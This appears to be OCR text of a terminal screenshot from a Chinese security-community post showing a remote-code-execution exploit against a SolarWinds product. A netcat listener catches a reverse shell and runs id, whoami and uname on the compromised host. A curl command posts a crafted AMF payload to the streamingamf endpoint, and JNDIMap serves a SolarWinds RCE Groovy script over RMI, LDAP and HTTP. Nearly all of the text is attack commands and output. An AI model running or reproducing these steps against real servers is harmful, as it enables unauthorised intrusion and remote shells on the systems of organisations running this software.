 ⌥⌘1
nc -lvnp 4444
nc (nc)
➜ ~ nc -lvnp 4444
Connection from 100.78.56.123:60626
bash: cannot set terminal process group (889): Inappropriate ioctl for device
bash: no job control in this shell
trigeo@swi-sem:/usr/local/contego/run$ id
id
uid=1000(trigeo) gid=1000(trigeo) groups=1000(trigeo)
trigeo@swi-sem:/usr/local/contego/run$ whoami
whoami
trigeo
trigeo@swi-sem:/usr/local/contego/run$ uname -a
uname -a
Linux swi-sem 5.10.0-25-amd64 #1 SMP Debian 5.10.191-1 (2023-08-16) x86_64 GNU/Lin
ux
trigeo@swi-sem:/usr/local/contego/run$ pwd
pwd
/usr/local/contego/run
trigeo@swi-sem:/usr/local/contego/run$ _
~ (-zsh)
➜ ~ curl https://192.168.30.131:8443/services/messagebroker/streamingamf -k -H "Con
tent-Type: application/amf" --data-binary @payload.amf --output -
/onStatus
C coderootCausedetailsmessage#Server.Processing The supplied destination id i
s not registered with any service.%
➜ ~ _
java (java)
➜ JNDIMap (main) ✗ java -jar JNDIMap-0.0.1.jar -i 100.109.34.110 -f scripts/solarwi
nds-amf-rce-2.groovy -u "/Custom/x"
[RMI] Listening on 100.109.34.110:1099
[HTTP] Listening on 100.109.34.110:3456
[LDAP] Listening on 100.109.34.110:1389
[LDAP] Send result for /x
[Custom] File: scripts/solarwinds-amf-rce-2.groovy Args: x
[HTTP] Receive request: /exp.xml
[HTTP] Receive request: /exp.xml
_
先知社区
exp10it
nc ◂ -zsh
19%
14 GB
3/04, 6:45 PM